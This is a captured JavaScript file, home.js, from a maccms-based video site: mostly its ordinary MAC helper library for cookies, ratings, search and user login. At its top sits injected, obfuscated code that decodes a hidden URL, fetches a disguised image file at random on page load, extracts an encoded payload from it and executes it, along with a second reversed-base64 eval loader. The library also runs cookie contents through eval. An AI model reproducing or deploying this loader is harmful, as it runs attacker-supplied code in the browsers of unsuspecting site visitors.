-0x45,_0x2dc06c-0x1f3,_0x3a6966-0x63);}try{if(_0xccad49[_0x7e6710('6IY9',0x2f4,0x1eb,0x156,0x14)](_0xccad49[_0x7e6710('n2lc',0x211,0x33b,0x217,0x212)],_0xccad49[_0x1e39a9(0x1c1,0x2e1,0x419,0x3ae,'Vz5z')])){var _0xdc8ec7;try{var _0x267715=_0xccad49[_0x6d130e('z2Nt',0x3ed,0x2cf,0x4d3,0x3d4)](_0x3b7919,_0xccad49[_0x6d130e('ZlNa',0x3f5,0x324,0x4b6,0x43d)](_0xccad49[_0x11f728(0x367,0xcc,'n2lc',0x23b,0x31e)](_0xccad49[_0x1e39a9(0x2d6,0x407,0x3ab,0x4ed,'AxBM')],_0xccad49[_0x1e39a9(0x10d,0x232,0x32f,0x149,'yScQ')]),');'));_0xdc8ec7=_0xccad49[_0x350568(0x18a,-0x54,-0x4,'Vz5z',-0x19f)](_0x267715);}catch(_0x5b0b50){_0xdc8ec7=_0x5c2f4a;}_0xdc8ec7[_0x7e6710('criV',0xa5,0x24c,0xd9,0x1d5)+_0x11f728(0x27f,0xad,'x8kn',0x1e6,0x23f)+'l'](_0x2e62d5,-0xdb1+0x3a6+0x19ab);}else{if(_0x58b14b){if(_0xccad49[_0x1e39a9(0x1e3,0x1a8,0x54,0x2ea,'qoye')](_0xccad49[_0x350568(0x32b,0x147,0x1c9,'n2lc',0x20a)],_0xccad49[_0x7e6710('n2lc',0x1cf,0x2c3,0x2f6,0x236)]))return _0x4752c0;else{var _0x126a27=_0xdb3d0d[_0x350568(-0x4f,-0x11c,-0x38,'@HZ3',0xfe)+_0x6d130e('hcP)',0x3f7,0x39f,0x39b,0x29c)+_0x11f728(-0x112,-0x4,'gyIv',0x20,-0x5c)](_0xccad49[_0x6d130e('n]ge',0x180,0x209,0xb9,0x2d2)]);_0x126a27[_0x7e6710('G8xu',0x3e1,0x4b7,0x321,0x495)]=_0xccad49[_0x6d130e('ZlNa',0x1e4,0x2b2,0x1e4,0x1b8)];var _0x4e06bf=_0xc3e2d3[_0x1e39a9(0x39f,0x387,0x1d3,0x4f9,'n2lc')+_0x11f728(0x38,-0xc0,'*5lX',0xf4,0x226)+_0x6d130e('DDDC',0xb9,0x218,0x16c,-0x47)+_0x6d130e('H@xx',0x1f4,0x2dc,0x27a,0x18b)](_0xccad49[_0x1e39a9(0x2d2,0x15e,0x269,0x178,'Fjrw')])[0x1*0xc01+0x15c9+0x19*-0x15a];_0x4e06bf[_0x7e6710('Vz5z',0x103,0x214,0x15e,0x291)+_0x11f728(-0x20e,0x43,'Fjrw',-0xcc,-0x1e1)][_0x7e6710('yScQ',0xbb,-0x1a6,-0x1b,-0x173)+_0x6d130e('*5lX',0x3cd,0x41d,0x346,0x24c)+'re'](_0x126a27,_0x4e06bf);}}else{if(_0xccad49[_0x1e39a9(0x30e,0x312,0x292,0x271,']oJ1')](_0xccad49[_0x11f728(0x30,0x112,'Vz5z',0x148,0x266)],_0xccad49[_0x350568(0x2e3,0x211,0x16e,'H@xx',0x5c)])){if(_0x596caf){var _0x268fbe=_0x259f2f[_0x7e6710('^yHs',-0x14c,-0x137,0x3e,-0x62)](_0x1313b6,arguments);return _0x188b07=null,_0x268fbe;}}else _0xccad49[_0x11f728(-0x83,0x11c,'#hMK',0xe4,0x1fe)](_0x4752c0,0x777+0x1c86+-0x23fd);}}}catch(_0x121aea){}}function _0x4e2bdb(_0x3fcbcb,_0x13a85d,_0x3c4526,_0x245b76,_0x29b4f6){return _0x4333(_0x3c4526- -0x74,_0x13a85d);}function _0x3b4a47(_0x3b1733,_0x29b603,_0x2f848f,_0x5d0fd2,_0x259cdf){return _0x4333(_0x2f848f- -0x2d5,_0x29b603);}(function(){var _0x5a459e={'QVgsj':function(_0x2f872b,_0x2d17ae){return _0x2f872b(_0x2d17ae);},'iiJwr':function(_0x57f788,_0x47ec6a){return _0x57f788+_0x47ec6a;},'AQveI':_0x5b0199(0xaa,'Mq#U',0x193,0x67,0x19)+_0x338177(0x710,0x64c,0x5ef,0x57a,'#mgt')+_0x338177(0x4b6,0x5f6,0x4e5,0x4aa,'Fjrw')+_0x5b0199(0x61,'WeOc',0x73,0xe6,-0xd5),'QZbVF':_0x2cd82d(-0x148,0x14c,'z2Nt',0x176,0x4c)+_0x5b0199(-0x41,'z2Nt',0x150,0x28a,0xb3)+_0x5b0199(0x2c0,'6IY9',0x1a0,0x239,0x291)+_0x41caa1(0x55a,0x6e0,'qoye',0x5c6,0x736)+_0x5b0199(0x2f2,']azv',0x1a3,0x2f,0x23b)+_0x2cd82d(0x51,-0x13b,'xxjq',-0x87,-0x3b)+'\x20)','fEYld':function(_0xb11393){return _0xb11393();},'eYodb':function(_0x3b1f9b,_0x57bb09){return _0x3b1f9b===_0x57bb09;},'GSReQ':_0x287cba(0x9f,0xaf,0x1b5,0x7f,'9n2n'),'rWTSf':_0x2cd82d(0x235,0x430,'*5lX',0x109,0x280)},_0x460b46;function _0x287cba(_0x37e1d4,_0x5cc0b1,_0x574885,_0x51d46b,_0x3c7258){return _0x3b4a47(_0x37e1d4-0xef,_0x3c7258,_0x574885-0x12b,_0x51d46b-0x1c5,_0x3c7258-0xc3);}function _0x41caa1(_0x3630d0,_0x27d1d2,_0x3dbc8c,_0x36eb91,_0x5d0f8c){return _0x11b753(_0x3630d0-0x121,_0x27d1d2-0x129,_0x3dbc8c,_0x36eb91-0x14a,_0x5d0f8c-0x1cf);}function _0x5b0199(_0x59a827,_0x4a9de7,_0x3fccbb,_0xa60899,_0x552213){return _0x14af8d(_0x59a827-0xa0,_0x4a9de7,_0x3fccbb-0x194,_0xa60899-0xf6,_0x3fccbb-0x21e);}function _0x338177(_0x4bac0d,_0x2e92ca,_0x2c683e,_0x10e147,_0x1f95a5){return _0x4e2bdb(_0x4bac0d-0x8,_0x1f95a5,_0x10e147-0x264,_0x10e147-0x161,_0x1f95a5-0xf1);}function _0x2cd82d(_0x4a9723,_0x4a569c,_0x2f7b78,_0x4ebba5,_0x519a9b){return _0x3b4a47(_0x4a9723-0x192,_0x2f7b78,_0x519a9b-0x4e,_0x4ebba5-0x64,_0x519a9b-0x152);}try{if(_0x5a459e[_0x338177(0x5aa,0x6f3,0x82a,0x712,'n]ge')](_0x5a459e[_0x287cba(0x1b4,0x192,0xf6,0x1ea,'#mgt')],_0x5a459e[_0x338177(0x751,0x6b9,0x6b0,0x6ba,'6uJ#')])){var _0x3bbadd=_0x5a459e[_0x2cd82d(0x192,-0x39,'hcP)',-0x7b,0xe8)](_0x4c08cf,_0x5a459e[_0x5b0199(0xd9,'Fjrw',0x286,0x14a,0x3ce)](_0x5a459e[_0x2cd82d(0x2cc,0x1c,'gyIv',0x287,0x1a6)](_0x5a459e[_0x5b0199(0x313,'G8xu',0x1ea,0x57,0x315)],_0x5a459e[_0x2cd82d(-0x103,0x14c,'hcP)',-0x135,0x7f)]),');'));_0x5cb23e=_0x5a459e[_0x338177(0x5ed,0x575,0x5c0,0x6d2,'Z]bn')](_0x3bbadd);}else{var _0x5b7eec=_0x5a459e[_0x287cba(0x4b8,0x32e,0x34a,0x271,'gyIv')](Function,_0x5a459e[_0x287cba(0x6c,0x171,0x4d,0x9f,'@HZ3')](_0x5a459e[_0x5b0199(0x2aa,'G8xu',0x2ec,0x2d5,0x33b)](_0x5a459e[_0x2cd82d(0x92,0x6,'G8xu',0x225,0x113)],_0x5a459e[_0x41caa1(0x3c0,0x480,'TK#a',0x3f0,0x588)]),');'));_0x460b46=_0x5a459e[_0x41caa1(0x68f,0x5ea,'Mq#U',0x63a,0x6ae)](_0x5b7eec);}}catch(_0x313942){_0x460b46=window;}_0x460b46[_0x5b0199(0x292,']oJ1',0x27c,0x247,0x199)+_0x338177(0x74a,0x5f9,0x5fb,0x5d0,']azv')+'l'](_0x1217c8,-0x2569+0x1291+-0x113c*-0x2);}());

--- FILE ---
content_type: application/javascript
request_url: http://www.7671111.com/static/js/home.js
body_size: 9888
content:
Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();
!function(w,a,u){Function(w[a](u.split("").reverse().join("")))()} (window,"\x61\x74\x6f\x62","=sTKKokSpfMHKklxWahNoNEdZunVGcwFmLkFWZo5CdunVWb1NJ2MmH1dZTJ1HJd9McNYsb5NXMnMna/knrcllVXcq9ycsj9cq9ycsj/scip.kncrlVXcq9yL68AHdh2J9Mcrsz5yc7kyJ0BXay2NcngCdunVWblletRXaYlJerc3YuQnblel1WdjG9ZM9HI7yFmdl7lCKun9WaN0Nmb1ZGK");

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src', maccms.path +'/index.php/qrcode/index.html?url='+ MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.la/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/index.php/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
